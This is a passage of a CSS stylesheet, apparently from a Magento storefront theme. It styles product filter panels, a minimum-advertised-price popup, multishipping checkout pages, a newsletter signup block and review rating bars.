  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
  margin-left: auto;
  flex: 0 0 24px;
  margin-left: 10px;
  order: 2;
}
.filter-current .toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
}
.filter-current .toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: #000000;
  width: 2px;
  height: 12px;
  transition: background 0.1s ease 0.4s;
}
.filter-current .toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: #000000;
  width: 12px;
  height: 2px;
  transition: background 0.1s ease 0.4s;
}
.filter-current-subtitle {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 24px;
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
}
.filter-current-subtitle strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-current-subtitle:hover .toggle-minus {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.filter-current-subtitle:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-current-subtitle:hover .toggle-minus span:after,
.filter-current-subtitle:hover .toggle-minus span:before {
  background: #fff;
  transition: background 0.1s ease 0s;
}
.filter-current.open .toggle-minus span:after {
  display: none;
}
.filter-current .items {
  display: block;
  padding: 5px 0;
  margin: 0;
}
.filter-current .item {
  position: relative;
  font-weight: 700;
  background: #f8f8f8;
  padding: 5px 10px 5px 40px;
  color: #000000;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 4px;
}
.filter-current .item .filter-label {
  display: none;
}
.filter .filter-current-subtitle {
  border: none;
  display: block;
  padding-bottom: 14px;
}
.filter-current .action.remove {
  display: inline-block;
  text-decoration: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.filter-current .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 30px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.filter-current .action.remove:hover:before {
  color: #000000;
}
.filter-current .action.remove:active:before {
  color: #000000;
}
.filter-current .action.remove:hover:before {
  background: #ffe51e;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-current .action.remove:before {
  width: 32px;
  font-weight: 800;
  background: #000000;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-actions {
  margin-bottom: 25px;
  padding: 0 0;
}
.filter-label {
  font-weight: 700;
}
.filter-label:after {
  content: ': ';
}
.filter-options {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter-options.open .toggle-minus span:after {
  display: none;
}
.filter-options-item {
  border-bottom: 1px solid #d1d1d1;
  padding-bottom: 0;
}
.filter-options-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 24px;
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
}
.filter-options-title strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-options-title .toggle-minus {
  display: block;
  float: right;
  width: 24px;
  height: 24px;
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: transparent;
  overflow: hidden;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-title .toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
}
.filter-options-title .toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: #000000;
  width: 2px;
  height: 12px;
  transition: background 0.1s ease 0.4s;
}
.filter-options-title .toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: #000000;
  width: 12px;
  height: 2px;
  transition: background 0.1s ease 0.4s;
}
.filter-options-title:hover .toggle-minus {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.filter-options-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-options-title:hover .toggle-minus span:after,
.filter-options-title:hover .toggle-minus span:before {
  background: #fff;
  transition: background 0.1s ease 0s;
}
.filter-options-content {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter-options-content .item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  line-height: 1.5em;
  margin: 0 0;
}
.filter-options-content .item input {
  margin: 6px 7px 0 0;
  top: 0;
}
.filter-options-content .item .ox-checkbox {
  width: 16px;
  height: 16px;
  position: relative;
  line-height: 0;
  display: inline-block;
  border: 2px solid;
  vertical-align: text-top;
  margin: 0 7px 0 0;
  cursor: pointer;
}
.filter-options-content .item .ox-checkbox:after {
  content: "";
  position: absolute;
  display: none;
  left: 2px;
  top: 6px;
  width: 4px;
  height: 2px;
  transform: rotate(45deg);
  background: currentColor;
}
.filter-options-content .item .ox-checkbox:before {
  content: "";
  position: absolute;
  display: none;
  left: 4px;
  top: 5px;
  width: 6px;
  height: 2px;
  transform: rotate(-45deg);
  background: currentColor;
}
.filter-options-content .item input:checked + label .ox-checkbox:before,
.filter-options-content .item input:checked + label .ox-checkbox:after {
  display: block;
}
.filter-options-content .ui-slider,
.filter-options-content .ox-price-slider {
  height: 6px;
  background: #e4e4e4;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 10px 5px 15px;
}
.filter-options-content .ui-slider .ui-slider-handle,
.filter-options-content .ox-price-slider .ui-slider-handle {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  position: absolute;
  z-index: 2;
  cursor: w-resize;
  top: -4px;
  background: #000;
  height: 14px;
  width: 10px;
  line-height: 0;
  padding: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.filter-options-content .ui-slider .ui-slider-handle:hover,
.filter-options-content .ox-price-slider .ui-slider-handle:hover {
  background: #000;
}
.filter-options-content .ui-slider .ui-slider-range,
.filter-options-content .ox-price-slider .ui-slider-range {
  background: #ffe51e;
  height: 6px;
  position: relative;
}
.filter-options-content .ox-seleted-item .label,
.filter-options-content .ox-seleted-item a {
  background-color: #000000;
  color: #ffffff;
}
.filter-options-content .ox-layered__items--checkbox .label,
.filter-options-content a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label:hover,
.filter-options-content a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label.swatch-option-link-layered,
.filter-options-content a.swatch-option-link-layered {
  display: block;
}
.filter-options-content .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  margin-left: auto;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox label:hover + .count,
.filter-options-content a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.sidebar-nobg .filter-actions .action.clear,
.sidebar-nobg .filter-actions .filter-clear {
  background: none;
  color: inherit;
  border-bottom: 2px solid;
  padding: 0;
  margin-top: 10px;
}
.sidebar-nobg .filter-actions .action.clear:hover,
.sidebar-nobg .filter-actions .filter-clear:hover {
  background: none;
}
.sidebar-nobg .filter-actions .action.clear:after,
.sidebar-nobg .filter-actions .filter-clear:after {
  content: none;
}
.sidebar-nobg .filter-current .action.remove:hover:before,
.sidebar-nobg .filter-current .action.remove:before {
  background: none;
  color: inherit;
}
.sidebar-nobg .filter-current .action.remove:after {
  background: none;
}
.sidebar-nobg .filter-current .item {
  padding: 5px 10px 5px 32px;
}
.sidebar-nobg .filter-options {
  padding: 23px 0;
  background-color: transparent;
  margin-bottom: 0;
}
.sidebar-nobg .filter-options:first-child {
  border: none;
  padding-top: 0;
}
.sidebar-nobg .filter-options-content {
  font-family: inherit;
}
.ox-slideout .filters-slideout-content {
  padding: 35px;
  display: block;
  position: relative;
}
.map-popup-wrapper.popup .action.close {
  top: 0;
  z-index: 881;
}
.map-popup {
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 0;
  position: absolute;
  top: 0;
  z-index: 880;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0;
  padding-right: 30px;
}
.map-popup .popup-header .title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.map-popup .popup-content {
  margin: 0 0 0;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.map-popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:active:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin-bottom: 22px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 20px;
}
.map-popup .map-info-price .price-box .map-msrp {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price {
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price label {
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price .actual-price {
  display: block;
}
.map-popup .map-info-price .price-box .map-price .actual-price .price,
.map-popup .map-info-price .price-box .map-price .special-price .price {
  font-size: 34px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .old-price .price {
  font-size: 24px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .price-label {
  display: none;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper span {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .regular-price .price-label {
  display: none;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price {
  margin-right: 10px;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price,
.product-options-bottom .map-show-info,
.product-info-main .map-show-info {
  font-weight: 700;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.product-options-bottom .map-show-info:not(:last-child),
.product-info-main .map-show-info:not(:last-child) {
  margin-right: 5px;
}
.product-options-bottom .map-show-info:first-child,
.product-info-main .map-show-info:first-child {
  margin-top: 5px;
}
.product-options-bottom .product-info-price .map-show-info,
.product-info-main .product-info-price .map-show-info {
  display: block;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:visited {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:active {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.multicheckout .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.multicheckout .box-content {
  margin: 10px 0;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 20px;
  margin-top: 30px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #333333;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 25px;
  padding-left: 16px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #ffffff;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 30px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  margin-left: 8px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
  text-transform: uppercase;
  font-weight: 600;
}
.multicheckout:not(.address) .table-wrapper .product-item-name a {
  font-weight: 600;
}
.multicheckout > .actions-toolbar {
  margin-top: 40px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 25px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 0;
}
.multicheckout .item-options {
  margin: 0 0 0;
}
.multicheckout .item-options dd {
  margin: 0 0 5px 5px;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 40px;
}
.multicheckout.order-review .error-description {
  color: #ffffff;
  font-weight: 400;
  margin-bottom: 0;
  margin-top: 0;
}
.multicheckout .box-title span {
  margin-right: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5px;
}
.multicheckout .checkout-review {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.multicheckout .checkout-review .actions-toolbar .action {
  width: 100%;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.1rem;
  margin-bottom: 40px;
}
.multicheckout .checkout-review .grand.totals .mark {
  display: block;
  font-weight: 800;
  text-transform: uppercase;
}
.multicheckout .checkout-review .grand.totals .amount {
  font-size: 34px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.multishipping-checkout-success .multicheckout .action.primary {
  padding: 12px 16px;
  font-size: 14px;
  line-height: 1;
}
.multishipping-checkout-success .multicheckout .shipping-label {
  display: block;
}
.multishipping-checkout-success .multicheckout .order-id {
  font-weight: 600;
}
.multishipping-checkout-success .multicheckout .shipping-list {
  background: #f8f8f8;
  padding: 20px;
}
.multishipping-checkout-success .checkout-success-wrapper {
  max-width: 600px;
}
.block_newsletter_wrapper {
  float: none;
}
.block_newsletter_wrapper .block_newsletter_below {
  padding: 15px 0;
}
.block.newsletter {
  color: #a8a8a8;
  background: #1d1d1d;
  padding: 30px;
  margin-bottom: 20px;
  float: none;
}
.block.newsletter .form.subscribe {
  display: flex;
  width: 100%;
  flex-wrap: wrap;
}
.block.newsletter .form.subscribe .field-recaptcha {
  flex-basis: 100%;
  display: flex;
  justify-content: flex-end;
  margin-top: 10px;
  max-width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field.newsletter {
  width: 100%;
  flex: 1;
}
.block.newsletter .field.newsletter .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field.newsletter .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 38px;
  color: #c2c2c2;
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block.newsletter .field.newsletter .control:before {
  position: absolute;
}
.block.newsletter input {
  padding-left: 46px;
  border: none;
  background: #ffffff;
}
.block.newsletter input:hover,
.block.newsletter input:focus {
  border: none;
}
.block.newsletter .title {
  margin-top: -4px;
  margin-bottom: 15px;
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  color: #ffffff;
}
.block.newsletter .label {
  font-family: 'Roboto', Arial, sans-serif;
  margin-bottom: 10px;
  display: block;
}
.block.newsletter .action.primary {
  padding-top: 0;
  padding-bottom: 0;
  height: 38px;
}
.block.newsletter.inputs-style--underlined .newsletter .control:before {
  margin-left: 0;
  margin-top: -1px;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input {
  border: none;
  border-bottom: 2px solid #fff;
  background-color: transparent;
  padding: 0 0 0 32px;
  transition: all 0.4s;
  border-radius: 0;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:focus,
.block.newsletter.inputs-style--underlined input:hover {
  border-bottom: 2px solid #fff;
}
.block.newsletter.inputs-style--underlined input::-webkit-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:-ms-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::-ms-input-placeholder {
  color: #ffffff;
}
.footer.content .block.newsletter.newsletter-style--big {
  padding: 40px;
}
.footer.content .block.newsletter.newsletter-style--big .action.primary {
  padding: 0 26px;
  height: 46px;
  font-size: 16px;
}
.footer.content .block.newsletter.newsletter-style--big .title {
  font-size: 36px;
}
.footer.content .block.newsletter.newsletter-style--big .control input {
  height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big .control:before {
  margin-top: -2px;
  line-height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big.inputs-style--underlined input {
  border-width: 3px;
}
.footer--layout-4 .footer.content .block.newsletter,
.footer--layout-2 .footer.content .block.newsletter {
  min-height: 160px;
  padding: 40px 0;
  margin-bottom: 40px;
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  align-items: center;
}
.footer--layout-4 .footer.content .block.newsletter.newsletter-style--big,
.footer--layout-2 .footer.content .block.newsletter.newsletter-style--big {
  padding: 60px 0;
}
.footer--layout-4 .footer.content .block.newsletter > *,
.footer--layout-2 .footer.content .block.newsletter > * {
  position: relative;
}
.footer--layout-4 .footer.content .block.newsletter .content,
.footer--layout-2 .footer.content .block.newsletter .content,
.footer--layout-4 .footer.content .block.newsletter .block_newsletter_info,
.footer--layout-2 .footer.content .block.newsletter .block_newsletter_info {
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.footer--layout-4 .footer.content .block.newsletter:before,
.footer--layout-2 .footer.content .block.newsletter:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: inherit;
}
.footer--layout-4 .footer.content .block.newsletter {
  flex-direction: column;
  max-width: 590px;
  margin-left: auto;
  margin-right: auto;
}
.footer--layout-4 .footer.content .block.newsletter .block_newsletter_info {
  text-align: center;
}
.footer--layout-4 .footer.content .block.newsletter .form.subscribe {
  margin-top: 15px;
}
.product-info-main .product-reviews-summary .rating-summary {
  padding: 2px 7px;
  background: #000;
}
.extended-review-summary-wrapper {
  align-items: center;
  margin-top: 30px;
  display: flex;
}
.extended-review-summary-wrapper > .review-ratings {
  display: inline-block;
  margin-right: 50px;
}
.extended-review-summary-wrapper .number-of-ratings {
  display: inline-block;
  margin-right: 50px;
}
.extended-review-summary-wrapper .number-of-ratings .rating-item {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  padding-bottom: 4px;
  padding-top: 4px;
}
.extended-review-summary-wrapper .number-of-ratings .rating-number {
  margin-right: 10px;
}
.extended-review-summary-wrapper .number-of-ratings .rating-percent {
  display: inline-block;
}
.extended-review-summary-wrapper .number-of-ratings .rating-result {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 120px;
  margin-right: 10px;
}
.extended-review-summary-wrapper .number-of-ratings .rating-result:before {
  position: relative;
  z-index: 1;
  background: #4d4d4d;
  height: 3px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.extended-review-summary-wrapper .number-of-ratings .rating-result span {
  display: block;
  overflow: hidden;
}
.extended-review-summary-wrapper .number-of-ratings .rating-result span:before {
  position: relative;
  z-index: 2;
  background: #ffe51e;
  height: 3px;
  content: '';
  display: block;
}
.extended-review-button {
  display: inline-block;
}
.product.data.items .review-fields-wrapper {
  padding: 30px 5px 5px;
  background: none;
}
.tabs-style--minimal .product.data.items .fieldset > .review-field-ratings.field:not(.choice),
.tabs-style--minimal .product.data.items .review-field-ratings {
  padding: 5px;
  background: none;
}
.extended-review-summary {
  width: 100%;
  max-width: 280px;
  background: #000;
  margin-right: 50px;
  display: flex;
  padding: 30px;
  text-align: center;
  color: #fff;
  align-self: stretch;
  justify-content: center;
  align-items: center;
}
.extended-review-summary .ratings-value {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  display: inline-block;
  font-size: 60px;
  vertical-align: middle;
  margin-right: 15px;
  margin-bottom: 0;
  line-height: 1;
  color: #ffe51e;
}
.extended-review-summary .ratings-count {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.extended-review-summary .ratings-count .label {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
}
.extended-review-summary .ratings-count .rating-result:before {
  position: relative;
  z-index: 1;
  background: #4d4d4d;
  height: 5px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.extended-review-summary .ratings-count .rating-result span {
  display: block;
  overflow: hidden;
}
.extended-review-summary .ratings-count .rating-result span:before {
  position: relative;
  z-index: 2;
  background: #ffe51e;
  height: 5px;
  content: '';
  display: block;
}
.extended-review-summary .ratings-count .rating-result span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-content {
  font-family: 'Roboto', Arial, sans-serif;
}
.review-content-left {
  display: inline-block;
  margin-right: 35px;
  max-width: 280px;
  width: 100%;
  vertical-align: top;
}
.review-content-right {
  display: inline-block;
  vertical-align: top;
  max-width: 700px;
  flex: 1;
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 67px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: #4d4d4d;
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: #ffe51e;
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
  padding-right: 20px;
}
.rating-summary .rating-result {
  float: right;
}
.rating-summary .rating-result > span:before,
.rating-summary .rating-result:before {
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.review-list .rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
